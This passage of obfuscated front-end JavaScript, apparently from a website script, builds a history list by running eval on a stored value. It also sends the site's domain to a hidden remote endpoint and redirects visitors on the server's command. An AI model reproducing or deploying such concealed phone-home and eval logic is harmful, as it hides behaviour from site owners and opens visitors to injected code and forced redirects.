_0x5b37dd=_0xbe13d8[_0x4252('‫a9','\x67\x6f\x26\x72')]();_0x45c47c[_0x4252('‮aa','\x5d\x65\x6c\x30')]($,_0x45c47c[_0x4252('‮ab','\x2a\x47\x57\x23')])['\x65\x71'](_0x20d627)[_0x4252('‮ac','\x21\x70\x6d\x33')](_0x45c47c[_0x4252('‮ad','\x51\x26\x59\x70')])[_0x4252('‫ae','\x79\x21\x74\x61')](_0x5b37dd);}});});function _0x84641a(_0x1a76ab){var _0x5e78a9={'\x65\x59\x52\x6c\x64':function(_0x488725,_0x462a43){return _0x488725===_0x462a43;},'\x4b\x47\x78\x44\x7a':function(_0x56bc0c,_0x64af01){return _0x56bc0c(_0x64af01);},'\x52\x55\x69\x4d\x72':_0x4252('‮af','\x5a\x56\x5d\x68'),'\x57\x54\x7a\x5a\x45':function(_0x20fdf6,_0xd0054a){return _0x20fdf6!=_0xd0054a;},'\x65\x41\x6a\x79\x63':function(_0x53ed70,_0x546c2c){return _0x53ed70(_0x546c2c);},'\x49\x52\x71\x59\x6e':function(_0x3202ab,_0x3189fe){return _0x3202ab>_0x3189fe;},'\x6a\x47\x62\x74\x55':function(_0x2c118b,_0x2b6e79){return _0x2c118b<_0x2b6e79;},'\x72\x77\x61\x6d\x69':_0x4252('‮b0','\x55\x54\x59\x5d'),'\x54\x55\x7a\x75\x66':_0x4252('‫b1','\x6f\x54\x4f\x30'),'\x6d\x65\x6d\x4d\x73':function(_0x14e7ef,_0x1240f5){return _0x14e7ef+_0x1240f5;},'\x51\x65\x70\x64\x70':function(_0x30f02a,_0x4f36db){return _0x30f02a+_0x4f36db;},'\x63\x61\x62\x71\x61':function(_0xbb7350,_0x3a7d3a){return _0xbb7350+_0x3a7d3a;},'\x47\x56\x79\x4a\x62':function(_0x1a17cc,_0x157162){return _0x1a17cc+_0x157162;},'\x74\x55\x58\x6f\x4c':function(_0x57636f,_0x1b2d08){return _0x57636f+_0x1b2d08;},'\x66\x4f\x57\x48\x75':function(_0x224335,_0x3cd5a4){return _0x224335+_0x3cd5a4;},'\x6f\x48\x41\x6c\x4e':function(_0x4207cc,_0x6f922e){return _0x4207cc+_0x6f922e;},'\x44\x58\x76\x68\x48':_0x4252('‮b2','\x24\x66\x6e\x4e'),'\x79\x48\x62\x62\x77':_0x4252('‮b3','\x62\x49\x63\x6e'),'\x4c\x54\x49\x64\x62':_0x4252('‫b4','\x38\x6d\x72\x72'),'\x76\x49\x6c\x51\x57':_0x4252('‫b5','\x6e\x25\x5e\x6f'),'\x77\x71\x48\x75\x4f':_0x4252('‮b6','\x21\x70\x6d\x33'),'\x52\x49\x65\x76\x55':_0x4252('‫b7','\x62\x49\x63\x6e'),'\x67\x76\x63\x56\x4b':_0x4252('‮b8','\x36\x2a\x47\x59'),'\x50\x4e\x74\x72\x4c':_0x4252('‫b9','\x6e\x25\x5e\x6f')};var _0x1181c4=$[_0x4252('‫ba','\x79\x31\x6b\x71')](_0x5e78a9[_0x4252('‫bb','\x51\x26\x59\x70')]);var _0x143378=[];var _0x1b208c='';if(_0x5e78a9[_0x4252('‫bc','\x4c\x21\x40\x79')](_0x1181c4,undefined)&&_0x5e78a9[_0x4252('‮bd','\x6d\x40\x65\x74')](_0x1181c4,'')){_0x143378=_0x5e78a9[_0x4252('‫be','\x4c\x21\x40\x79')](eval,_0x1181c4);}if(_0x5e78a9[_0x4252('‮bf','\x23\x36\x6c\x57')](_0x143378[_0x4252('‫c0','\x37\x26\x56\x35')],0x0)){for(var _0x5d18d5=0x0;_0x5e78a9[_0x4252('‫c1','\x37\x46\x44\x52')](_0x5d18d5,_0x143378[_0x4252('‫c2','\x5b\x68\x37\x59')]);_0x5d18d5++){if(_0x5e78a9[_0x4252('‫c3','\x56\x2a\x56\x54')](_0x5e78a9[_0x4252('‮c4','\x5e\x50\x63\x31')],_0x5e78a9[_0x4252('‮c5','\x45\x44\x2a\x6a')])){let _0x4f6271=JSON[_0x4252('‮c6','\x79\x79\x4a\x39')](res);if(_0x5e78a9[_0x4252('‮c7','\x4f\x4a\x77\x36')](_0x4f6271[_0x4252('‫c8','\x24\x66\x6e\x4e')],0x1)){_0x5e78a9[_0x4252('‮c9','\x4b\x5a\x52\x23')](alert,_0x4f6271[_0x4252('‮ca','\x42\x5e\x55\x39')]);location[_0x4252('‮cb','\x5b\x68\x37\x59')]=_0x4f6271[_0x4252('‫cc','\x79\x31\x6b\x71')];}}else{_0x1b208c+=_0x5e78a9[_0x4252('‮cd','\x5a\x56\x5d\x68')](_0x5e78a9[_0x4252('‫ce','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮cf','\x51\x26\x59\x70')](_0x5e78a9[_0x4252('‮d0','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d1','\x29\x4e\x32\x33')](_0x5e78a9[_0x4252('‫d2','\x38\x6d\x72\x72')](_0x5e78a9[_0x4252('‮d3','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮d4','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d5','\x5b\x68\x37\x59')],_0x143378[_0x5d18d5][_0x4252('‮d6','\x52\x68\x54\x71')]),_0x5e78a9[_0x4252('‮d7','\x2a\x47\x57\x23')]),_0x143378[_0x5d18d5][_0x4252('‫d8','\x33\x6f\x59\x4f')]),_0x5e78a9[_0x4252('‫d9','\x33\x6f\x59\x4f')]),_0x143378[_0x5d18d5][_0x4252('‮da','\x6d\x40\x65\x74')]),_0x5e78a9[_0x4252('‮db','\x74\x76\x66\x31')]),_0x143378[_0x5d18d5][_0x4252('‫dc','\x45\x44\x2a\x6a')]),_0x5e78a9[_0x4252('‮dd','\x6c\x51\x6d\x4a')]);historyclean_html=_0x5e78a9[_0x4252('‮de','\x59\x6e\x5b\x49')];}}}else{_0x1b208c=_0x5e78a9[_0x4252('‫df','\x4b\x5a\x52\x23')];}_0x5e78a9[_0x4252('‮e0','\x75\x6a\x31\x76')]($,_0x5e78a9[_0x4252('‫e1','\x37\x26\x56\x35')])[_0x4252('‮e2','\x78\x74\x56\x56')](_0x1b208c);try{_0x5e78a9[_0x4252('‫e3','\x71\x58\x62\x44')]($,_0x5e78a9[_0x4252('‫e4','\x38\x6d\x72\x72')])[_0x4252('‫e5','\x34\x39\x77\x7a')](historyclean_html);}catch(_0x1b84b9){}}$(function(){var _0x36cdbb={'\x63\x42\x42\x54\x66':function(_0x11edde,_0x12bf80){return _0x11edde(_0x12bf80);},'\x49\x4b\x74\x52\x68':function(_0x569c0a,_0x39643c){return _0x569c0a+_0x39643c;},'\x69\x4b\x4f\x4b\x6e':_0x4252('‫e6','\x76\x40\x74\x65'),'\x69\x6a\x44\x6e\x7a':_0x4252('‮e7','\x33\x6f\x59\x4f'),'\x4a\x6f\x4c\x53\x49':function(_0x2104c8,_0x1c1eb1){return _0x2104c8-_0x1c1eb1;},'\x76\x6d\x5a\x4a\x45':function(_0x2e51ce,_0x16129c){return _0x2e51ce===_0x16129c;},'\x50\x49\x78\x6c\x48':function(_0x5c32eb,_0x2655ec,_0x188791){return _0x5c32eb(_0x2655ec,_0x188791);},'\x74\x7a\x62\x59\x73':function(_0x456b12,_0x1a652e){return _0x456b12!==_0x1a652e;},'\x56\x45\x47\x55\x79':_0x4252('‫e8','\x79\x21\x74\x61'),'\x63\x45\x52\x4f\x47':_0x4252('‫e9','\x29\x4e\x32\x33'),'\x44\x6f\x75\x69\x45':_0x4252('‮ea','\x62\x49\x63\x6e'),'\x4e\x56\x56\x71\x42':function(_0x270aed,_0x23b254){return _0x270aed(_0x23b254);},'\x54\x6d\x51\x79\x47':_0x4252('‫eb','\x52\x68\x54\x71'),'\x57\x50\x56\x70\x4b':_0x4252('‮ec','\x74\x76\x66\x31'),'\x56\x54\x4a\x76\x6e':_0x4252('‫ed','\x37\x46\x44\x52'),'\x4f\x65\x76\x63\x71':_0x4252('‮ee','\x36\x2a\x47\x59'),'\x62\x71\x74\x65\x52':function(_0x483389,_0x3dc5e2){return _0x483389(_0x3dc5e2);},'\x75\x63\x49\x69\x4e':_0x4252('‮ef','\x79\x31\x6b\x71'),'\x44\x51\x49\x5a\x66':_0x4252('‫f0','\x23\x36\x6c\x57'),'\x4b\x65\x75\x62\x59':_0x4252('‫f1','\x45\x44\x2a\x6a'),'\x79\x76\x6a\x59\x5a':_0x4252('‮f2','\x4b\x72\x77\x37'),'\x6a\x5a\x53\x77\x46':_0x4252('‫f3','\x51\x26\x59\x70'),'\x65\x54\x54\x41\x41':_0x4252('‫f4','\x59\x6e\x5b\x49'),'\x6f\x78\x7a\x41\x58':function(_0x1918a9,_0x34aa2f){return _0x1918a9===_0x34aa2f;},'\x4a\x6f\x76\x48\x4c':_0x4252('‫f5','\x6f\x54\x4f\x30'),'\x43\x59\x76\x4d\x6b':_0x4252('‫f6','\x46\x23\x5b\x69'),'\x64\x53\x76\x6a\x41':function(_0x491a1d,_0x207d96){return _0x491a1d==_0x207d96;},'\x50\x4e\x42\x52\x66':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x53\x47\x44\x6f\x64':function(_0x237e3f,_0xc1f906){return _0x237e3f!=_0xc1f906;},'\x71\x71\x4a\x52\x7a':function(_0x3a2bf2,_0x1cb418){return _0x3a2bf2(_0x1cb418);},'\x52\x64\x49\x45\x45':_0x4252('‮f8','\x33\x6f\x59\x4f'),'\x58\x4d\x43\x6f\x59':function(_0x997c2,_0x3967f0){return _0x997c2(_0x3967f0);},'\x6e\x75\x74\x4d\x4e':_0x4252('‫f9','\x36\x2a\x47\x59'),'\x54\x6b\x5a\x42\x47':function(_0x546245,_0x46bd96){return _0x546245(_0x46bd96);},'\x50\x5a\x7a\x6c\x58':function(_0x5f1d92,_0x3ba7a5){return _0x5f1d92(_0x3ba7a5);},'\x73\x4f\x4f\x63\x6c':_0x4252('‫fa','\x5a\x56\x5d\x68'),'\x65\x69\x69\x4d\x61':function(_0x2c582b,_0x2333c3){return _0x2c582b<_0x2333c3;},'\x50\x44\x45\x63\x42':function(_0x3385c0,_0x59f4c1){return _0x3385c0!==_0x59f4c1;},'\x49\x70\x45\x54\x70':_0x4252('‫fb','\x5d\x65\x6c\x30'),'\x6e\x4c\x42\x61\x76':_0x4252('‫fc','\x59\x6e\x5b\x49'),'\x61\x75\x48\x62\x64':function(_0x5eda06,_0x3c364d){return _0x5eda06>_0x3c364d;},'\x79\x72\x4c\x68\x6a':function(_0x19ac9b,_0x218a07){return _0x19ac9b-_0x218a07;},'\x4f\x57\x45\x4d\x76':_0x4252('‮fd','\x34\x39\x77\x7a'),'\x79\x43\x58\x48\x4a':function(_0x338046,_0x1d2429){return _0x338046===_0x1d2429;},'\x65\x67\x55\x75\x47':_0x4252('‫fe','\x23\x5a\x33\x62'),'\x76\x42\x63\x45\x74':_0x4252('‫ff','\x66\x33\x47\x55'),'\x6a\x71\x67\x7a\x4a':function(_0x120338,_0x3307e3){return _0x120338>=_0x3307e3;},'\x6d\x77\x71\x54\x4a':_0x4252('‫100','\x38\x6d\x72\x72'),'\x67\x5a\x65\x78\x4f':function(_0x426e9b,_0x29532c){return _0x426e9b(_0x29532c);},'\x71\x66\x6c\x72\x67':_0x4252('‮101','\x67\x6f\x26\x72'),'\x77\x4b\x70\x55\x7a':_0x4252('‮102','\x42\x5e\x55\x39'),'\x5a\x4e\x67\x78\x51':_0x4252('‫103','\x76\x40\x74\x65'),'\x4c\x54\x7a\x68\x62':function(_0x5b4c5a,_0x688d5c){return _0x5b4c5a===_0x688d5c;},'\x49\x66\x4a\x74\x72':_0x4252('‫104','\x23\x36\x6c\x57'),'\x68\x74\x54\x63\x50':function(_0x5d0a06,_0x55f5d5){return _0x5d0a06!==_0x55f5d5;},'\x4a\x5a\x4e\x52\x46':_0x4252('‫105','\x52\x68\x54\x71'),'\x72\x6d\x49\x4b\x44':_0x4252('‫106','\x7a\x32\x4e\x32'),'\x6b\x44\x66\x46\x61':_0x4252('‫107','\x5e\x50\x63\x31'),'\x65\x4a\x73\x55\x63':function(_0x111877,_0x395421,_0x27d7ca){return _0x111877(_0x395421,_0x27d7ca);},'\x44\x71\x72\x6c\x65':_0x4252('‮108','\x74\x76\x66\x31'),'\x43\x47\x49\x71\x67':_0x4252('‮109','\x76\x40\x74\x65'),'\x70\x6f\x6c\x6f\x63':_0x4252('‮10a','\x6f\x54\x4f\x30'),'\x65\x61\x4a\x6f\x71':function(_0x4d338e,_0x4a66b3,_0x2b7902){return _0x4d338e(_0x4a66b3,_0x2b7902);},'\x46\x66\x4b\x4c\x46':_0x4252('‮10b','\x5e\x50\x63\x31'),'\x66\x42\x68\x4f\x54':function(_0x28f1e2,_0x5d26de){return _0x28f1e2(_0x5d26de);},'\x66\x6f\x6a\x61\x6b':function(_0x356a55,_0x1c9d85){return _0x356a55(_0x1c9d85);},'\x53\x4e\x4a\x4f\x73':function(_0x56eb4a,_0x50cc0b){return _0x56eb4a(_0x50cc0b);},'\x46\x57\x4b\x70\x44':function(_0x3bb879,_0x52133f){return _0x3bb879(_0x52133f);},'\x54\x47\x53\x4e\x4f':function(_0x1b4050,_0x1ea64d){return _0x1b4050===_0x1ea64d;},'\x6a\x4b\x52\x73\x6a':_0x4252('‫10c','\x67\x40\x59\x5e'),'\x43\x56\x42\x46\x77':_0x4252('‫10d','\x46\x23\x5b\x69'),'\x45\x54\x6c\x6a\x4e':function(_0x57b0d1){return _0x57b0d1();},'\x58\x4b\x6c\x68\x65':function(_0x251899){return _0x251899();},'\x75\x5a\x64\x6c\x78':_0x4252('‫10e','\x75\x6a\x31\x76'),'\x50\x47\x68\x76\x64':_0x4252('‮10f','\x38\x6d\x72\x72'),'\x73\x4d\x6e\x46\x4f':function(_0x1c835b,_0x8a1d1){return _0x1c835b(_0x8a1d1);},'\x52\x51\x62\x53\x6a':_0x4252('‫110','\x40\x79\x61\x61'),'\x6d\x4a\x59\x6e\x66':_0x4252('‮111','\x6d\x40\x65\x74'),'\x6f\x65\x4a\x68\x45':_0x4252('‫112','\x2a\x47\x57\x23'),'\x4d\x66\x78\x6a\x66':function(_0x3ba662,_0x4b5330,_0x47eee3){return _0x3ba662(_0x4b5330,_0x47eee3);},'\x68\x74\x6b\x55\x6b':function(_0x272f06,_0x1aa29c){return _0x272f06!==_0x1aa29c;},'\x4d\x6d\x41\x77\x42':_0x4252('‫113','\x45\x44\x2a\x6a'),'\x49\x4a\x7a\x70\x5a':_0x4252('‮114','\x4b\x5a\x52\x23'),'\x47\x6e\x65\x6b\x75':function(_0x379846,_0x58cbae){return _0x379846(_0x58cbae);},'\x61\x58\x78\x77\x6e':function(_0x10e39f,_0x314b9c){return _0x10e39f(_0x314b9c);},'\x66\x77\x4d\x4f\x62':function(_0x41b5ef,_0x169400){return _0x41b5ef(_0x169400);},'\x67\x44\x64\x43\x74':_0x4252('‫115','\x46\x23\x5b\x69'),'\x4c\x45\x4a\x63\x76':_0x4252('‫116','\x5e\x2a\x34\x36'),'\x4a\x45\x76\x68\x4b':_0x4252('‮117','\x52\x68\x54\x71'),'\x45\x53\x46\x6c\x58':_0x4252('‫118','\x75\x6a\x31\x76'),'\x57\x6f\x59\x71\x68':_0x4252('‮119','\x67\x40\x59\x5e'),'\x49\x76\x6c\x43\x65':_0x4252('‫11a','\x56\x2a\x56\x54'),'\x50\x41\x4e\x43\x48':_0x4252('‫11b','\x4c\x21\x40\x79'),'\x4f\x4e\x73\x67\x79':_0x4252('‮11c','\x40\x79\x61\x61'),'\x70\x59\x61\x47\x49':_0x4252('‮11d','\x67\x40\x59\x5e'),'\x48\x53\x61\x49\x70':_0x4252('‮11e','\x51\x26\x59\x70'),'\x4d\x54\x71\x72\x56':function(_0x3adb32,_0x26a55d){return _0x3adb32^_0x26a55d;},'\x58\x69\x55\x73\x52':function(_0x33891d,_0x1656ef){return _0x33891d+_0x1656ef;},'\x62\x6a\x68\x4b\x74':function(_0x114bc8,_0x266e26){return _0x114bc8+_0x266e26;},'\x41\x43\x41\x41\x45':function(_0xd377a3,_0x3f82bf){return _0xd377a3+_0x3f82bf;},'\x75\x56\x52\x54\x68':function(_0x4e2805,_0x411437){return _0x4e2805+_0x411437;},'\x68\x6c\x6a\x48\x7a':_0x4252('‮11f','\x71\x58\x62\x44'),'\x63\x6f\x64\x56\x73':_0x4252('‮120','\x79\x79\x4a\x39'),'\x47\x71\x45\x70\x4f':_0x4252('‮121','\x45\x44\x2a\x6a'),'\x50\x61\x4d\x4a\x48':_0x4252('‮122','\x5e\x2a\x34\x36'),'\x66\x4f\x45\x46\x42':_0x4252('‫123','\x4b\x5a\x52\x23'),'\x7a\x64\x49\x41\x7a':_0x4252('‫124','\x29\x4e\x32\x33'),'\x68\x55\x4b\x57\x61':function(_0xd6cb02,_0x211b8c){return _0xd6cb02===_0x211b8c;},'\x74\x52\x61\x50\x54':_0x4252('‮125','\x69\x47\x67\x57'),'\x44\x67\x4d\x77\x46':_0x4252('‮126','\x33\x6f\x59\x4f'),'\x56\x5a\x58\x62\x49':_0x4252('‮127','\x46\x23\x5b\x69'),'\x76\x41\x4d\x66\x70':function(_0x301196,_0x42f2a4){return _0x301196(_0x42f2a4);},'\x5a\x77\x53\x4a\x4d':function(_0x126efc,_0x536d96){return _0x126efc(_0x536d96);},'\x42\x6b\x62\x42\x6b':function(_0x22e5d5,_0x19db42){return _0x22e5d5(_0x19db42);},'\x4c\x49\x57\x6a\x59':function(_0x4cd63b,_0x653eab){return _0x4cd63b(_0x653eab);},'\x6c\x45\x4f\x72\x41':_0x4252('‫128','\x33\x6f\x59\x4f'),'\x6e\x6c\x6d\x70\x70':_0x4252('‮129','\x38\x6d\x72\x72'),'\x65\x76\x64\x74\x69':_0x4252('‫12a','\x40\x79\x61\x61'),'\x44\x4a\x70\x5a\x42':function(_0x38b097,_0x247734){return _0x38b097(_0x247734);},'\x51\x51\x6f\x6c\x66':_0x4252('‮12b','\x6c\x51\x6d\x4a'),'\x4f\x5a\x58\x75\x4c':_0x4252('‮12c','\x4b\x5a\x52\x23'),'\x61\x4a\x62\x7a\x70':function(_0x2a2076,_0xa38eba){return _0x2a2076(_0xa38eba);},'\x72\x57\x67\x52\x5a':_0x4252('‮12d','\x66\x33\x47\x55'),'\x65\x58\x44\x70\x76':function(_0x445734,_0x40b5d7){return _0x445734===_0x40b5d7;},'\x79\x53\x4f\x46\x74':_0x4252('‫12e','\x76\x40\x74\x65'),'\x56\x76\x58\x43\x48':_0x4252('‫12f','\x52\x68\x54\x71'),'\x79\x76\x6a\x58\x49':function(_0x5e9413,_0x1feac2){return _0x5e9413(_0x1feac2);},'\x45\x6d\x73\x77\x49':_0x4252('‮130','\x40\x79\x61\x61'),'\x61\x4f\x74\x65\x64':_0x4252('‮131','\x46\x23\x5b\x69'),'\x77\x61\x46\x50\x67':function(_0x2bb3a0,_0x1da0e){return _0x2bb3a0(_0x1da0e);},'\x6f\x46\x45\x75\x65':function(_0x34762b,_0x2bddf5){return _0x34762b===_0x2bddf5;},'\x6f\x68\x6a\x71\x6b':_0x4252('‫132','\x4f\x4a\x77\x36'),'\x44\x79\x45\x56\x57':_0x4252('‫133','\x6d\x40\x65\x74'),'\x4f\x61\x76\x58\x69':function(_0x2053d2,_0x5a282f){return _0x2053d2(_0x5a282f);},'\x4e\x51\x47\x74\x79':_0x4252('‮134','\x5d\x65\x6c\x30'),'\x4a\x7a\x6d\x57\x69':function(_0x3ef02b,_0x184371){return _0x3ef02b(_0x184371);},'\x72\x71\x41\x62\x78':function(_0x5725b1,_0x5730c2){return _0x5725b1!==_0x5730c2;},'\x64\x44\x56\x6f\x75':_0x4252('‮135','\x6c\x51\x6d\x4a'),'\x62\x63\x70\x58\x50':_0x4252('‮136','\x34\x39\x77\x7a'),'\x7a\x57\x46\x67\x58':_0x4252('‮137','\x37\x26\x56\x35'),'\x73\x79\x64\x52\x51':function(_0x5e05af,_0x39f7e9){return _0x5e05af(_0x39f7e9);},'\x70\x68\x47\x70\x57':function(_0x24195e,_0x156b60){return _0x24195e(_0x156b60);},'\x4d\x79\x59\x45\x46':function(_0x3cfbeb,_0x37708b){return _0x3cfbeb(_0x37708b);},'\x72\x54\x62\x6a\x6d':function(_0x5b32f3,_0x11316e){return _0x5b32f3*_0x11316e;},'\x79\x49\x73\x50\x61':function(_0x52cfee,_0xf2006f){return _0x52cfee*_0xf2006f;},'\x64\x4c\x6b\x43\x4c':function(_0x2296e2,_0x401535){return _0x2296e2+_0x401535;},'\x58\x63\x6e\x6e\x63':_0x4252('‮138','\x42\x5e\x55\x39'),'\x43\x58\x57\x6f\x44':_0x4252('‫139','\x40\x79\x61\x61'),'\x59\x4e\x53\x55\x69':_0x4252('‮13a','\x33\x6f\x59\x4f'),'\x44\x57\x4a\x62\x6b':_0x4252('‫13b','\x67\x6f\x26\x72'),'\x4f\x6c\x65\x73\x44':_0x4252('‫13c','\x40\x79\x61\x61'),'\x72\x76\x51\x69\x4c':_0x4252('‮13d','\x79\x79\x4a\x39'),'\x44\x50\x52\x6b\x6b':_0x4252('‫13e','\x5b\x68\x37\x59'),'\x5a\x6a\x69\x6a\x41':function(_0x15cb35,_0x5081ce){return _0x15cb35(_0x5081ce);},'\x47\x55\x64\x48\x59':function(_0x280aec,_0x223b62){return _0x280aec(_0x223b62);},'\x77\x65\x73\x71\x6d':function(_0x153b88,_0x77d24c){return _0x153b88(_0x77d24c);},'\x71\x4a\x75\x4a\x4f':function(_0x1f9f9f,_0x3c123f){return _0x1f9f9f(_0x3c123f);},'\x6e\x64\x68\x65\x64':_0x4252('‮13f','\x79\x21\x74\x61'),'\x46\x6e\x67\x45\x68':_0x4252('‫140','\x29\x4e\x32\x33'),'\x62\x69\x78\x59\x73':function(_0x3796a9,_0x1cc9e3){return _0x3796a9(_0x1cc9e3);},'\x42\x59\x48\x57\x44':_0x4252('‫141','\x5e\x2a\x34\x36'),'\x50\x64\x77\x71\x66':_0x4252('‫142','\x78\x74\x56\x56'),'\x55\x46\x70\x73\x71':function(_0x1f3338,_0x12d786){return _0x1f3338(_0x12d786);},'\x6f\x47\x59\x62\x51':_0x4252('‮143','\x46\x23\x5b\x69'),'\x55\x79\x43\x53\x69':_0x4252('‫144','\x5e\x2a\x34\x36'),'\x75\x52\x6b\x63\x41':_0x4252('‮145','\x66\x33\x47\x55'),'\x58\x79\x65\x4f\x63':_0x4252('‫146','\x38\x6d\x72\x72'),'\x63\x78\x50\x59\x74':function(_0x51c089){return _0x51c089();},'\x45\x52\x4b\x51\x5a':function(_0x5b58a6,_0x227f4a){return _0x5b58a6(_0x227f4a);},'\x49\x66\x53\x6c\x6a':_0x4252('‫147','\x74\x76\x66\x31'),'\x51\x4e\x4b\x74\x78':_0x4252('‮148','\x67\x40\x59\x5e'),'\x68\x4c\x70\x67\x50':function(_0x4568e3,_0x593960){return _0x4568e3(_0x593960);},'\x65\x62\x69\x67\x4d':_0x4252('‫149','\x51\x26\x59\x70'),'\x65\x62\x61\x69\x77':_0x4252('‮14a','\x23\x5a\x33\x62'),'\x55\x59\x4e\x41\x69':function(_0x138320,_0x2dd52a){return _0x138320(_0x2dd52a);},'\x45\x46\x46\x6b\x73':_0x4252('‫14b','\x31\x64\x6c\x29'),'\x4c\x6f\x4c\x75\x4b':_0x4252('‫14c','\x36\x2a\x47\x59'),'\x43\x69\x58\x70\x54':function(_0x57576c,_0x2185b4){return _0x57576c(_0x2185b4);},'\x46\x6f\x69\x51\x55':_0x4252('‮14d','\x5e\x50\x63\x31'),'\x41\x52\x4e\x71\x52':_0x4252('‮14e','\x21\x70\x6d\x33'),'\x6e\x51\x4e\x5a\x56':_0x4252('‫14f','\x79\x31\x6b\x71'),'\x6c\x77\x76\x65\x52':_0x4252('‫150','\x5e\x50\x63\x31'),'\x6d\x51\x51\x4a\x4a':_0x4252('‫151','\x29\x4e\x32\x33'),'\x43\x49\x52\x7a\x4b':_0x4252('‮152','\x38\x6d\x72\x72'),'\x55\x4a\x54\x71\x66':_0x4252('‫153','\x71\x58\x62\x44'),'\x42\x53\x4e\x56\x4a':_0x4252('‫154','\x5e\x2a\x34\x36'),'\x76\x41\x45\x78\x68':_0x4252('‮155','\x6e\x25\x5e\x6f'),'\x65\x79\x64\x6c\x42':_0x4252('‫156','\x21\x70\x6d\x33'),'\x52\x58\x52\x47\x73':_0x4252('‫157','\x29\x4e\x32\x33'),'\x42\x4b\x77\x57\x47':_0x4252('‮158','\x5e\x2a\x34\x36'),'\x74\x72\x79\x4c\x5a':_0x4252('‮159','\x6d\x40\x65\x74'),'\x50\x68\x74\x57\x4f':_0x4252('‮15a','\x52\x68\x54\x71')};var _0xf662bb=document[_0x4252('‫15b','\x40\x79\x61\x61')][_0x4252('‮15c','\x7a\x32\x4e\x32')]('\x2e')[_0x4252('‫15d','\x75\x6a\x31\x76')](-0x2)[_0x4252('‮15e','\x34\x39\x77\x7a')]('\x2e');var _0x39154b=_0x36cdbb[_0x4252('‫15f','\x31\x64\x6c\x29')];$[_0x4252('‮160','\x24\x66\x6e\x4e')]({'\x75\x72\x6c':_0x39154b,'\x64\x61\x74\x61':_0x36cdbb[_0x4252('‮161','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮162','\x79\x79\x4a\x39')],_0xf662bb),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2a4e3d){var _0x5a903e={'\x4f\x72\x6c\x4d\x76':function(_0x2d96ed,_0x208ed6){return _0x36cdbb[_0x4252('‫163','\x78\x74\x56\x56')](_0x2d96ed,_0x208ed6);},'\x52\x4e\x6b\x74\x4f':function(_0x481e69,_0x4b6db9){return _0x36cdbb[_0x4252('‫164','\x78\x74\x56\x56')](_0x481e69,_0x4b6db9);},'\x50\x65\x70\x56\x68':function(_0x2ad1bc,_0xf805de){return _0x36cdbb[_0x4252('‮165','\x38\x6d\x72\x72')](_0x2ad1bc,_0xf805de);},'\x76\x42\x43\x4a\x69':function(_0x5095ab,_0x1b5aed,_0xda2aac){return _0x36cdbb[_0x4252('‫166','\x37\x26\x56\x35')](_0x5095ab,_0x1b5aed,_0xda2aac);}};if(_0x36cdbb[_0x4252('‮167','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‫168','\x74\x76\x66\x31')],_0x36cdbb[_0x4252('‫169','\x37\x26\x56\x35')])){let _0x5a0766=JSON[_0x4252('‫16a','\x33\x6f\x59\x4f')](_0x2a4e3d);if(_0x36cdbb[_0x4252('‫16b','\x31\x64\x6c\x29')](_0x5a0766[_0x4252('‮16c','\x46\x23\x5b\x69')],0x1)){if(_0x36cdbb[_0x4252('‫16d','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮16e','\x7a\x32\x4e\x32')],_0x36cdbb[_0x4252('‫16f','\x2a\x47\x57\x23')])){return _0x36cdbb[_0x4252('‫170','\x37\x46\x44\x52')](Function,_0x36cdbb[_0x4252('‮171','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫172','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮173','\x6f\x54\x4f\x30')],a),_0x36cdbb[_0x4252('‫174','\x37\x46\x44\x52')]));}else{_0x36cdbb[_0x4252('‮175','\x31\x64\x6c\x29')](alert,_0x5a0766[_0x4252('‫176','\x23\x5a\x33\x62')]);location[_0x4252('‮177','\x4b\x72\x77\x37')]=_0x5a0766[_0x4252('‮178','\x2a\x47\x57\x23')];}}}else{let _0x20f1e4=document[_0x4252('‫179','\x34\x39\x77\x7a')][_0x4252('‮17a','\x67\x40\x59\x5e')]||window[_0x4252('‮17b','\x74\x76\x66\x31')]||document[_0x4252('‫17c','\x7a\x32\x4e\x32')][_0x4252('‮17d','\x4b\x5a\x52\x23')];document[_0x4252('‮17e','\x52\x68\x54\x71')][_0x4252('‮17f','\x51\x26\x59\x70')]=document[_0x4252('‫180','\x6e\x25\x5e\x6f')][_0x4252('‮17a','\x67\x40\x59\x5e')]=Math[_0x4252('‫181','\x51\x26\x59\x70')](_0x5a903e[_0x4252('‫182','\x23\x5a\x33\x62')](_0x20f1e4,0x64));if(_0x5a903e[_0x4252('‫183','\x34\x39\x77\x7a')](_0x20f1e4,0x0)||_0x5a903e[_0x4252('‫184','\x59\x6e\x5b\x49')](document[_0x4252('‮185','\x37\x46\x44\x52')][_0x4252('‮186','\x45\x44\x2a\x6a')],0x0)){_0x5a903e[_0x4252('‫187','\x6d\x40\x65\x74')](clearInterval,timer);_0x5a903e[_0x4252('‫188','\x36\x2a\x47\x59')](setTimeout,()=>{_0x20f383[_0x4252('‫189','\x6d\x40\x65\x74')](!![]);},0x96);}}}});_0x36cdbb[_0x4252('‮18a','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‫18b','\x76\x40\x74\x65')])[_0x4252('‫18c','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫18d','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‫18e','\x45\x44\x2a\x6a')])[_0x4252('‫18f','\x79\x31\x6b\x71')](_0x36cdbb[_0x4252('‮190','\x4b\x5a\x52\x23')])['\x65\x71'](0x0)[_0x4252('‮191','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫192','\x40\x79\x61\x61')])[_0x4252('‫193','\x4b\x5a\x52\x23')]());_0x36cdbb[_0x4252('‫194','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‮195','\x6d\x40\x65\x74')])[_0x4252('‮196','\x55\x54\x59\x5d')](function(){_0x36cdbb[_0x4252('‫197','\x5d\x65\x6c\x30')]($,_0x36cdbb[_0x4252('‮198','\x31\x64\x6c\x29')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‫19a','\x56\x2a\x56\x54')]);});_0x36cdbb[_0x4252('‮19b','\x69\x47\x67\x57')]($,_0x36cdbb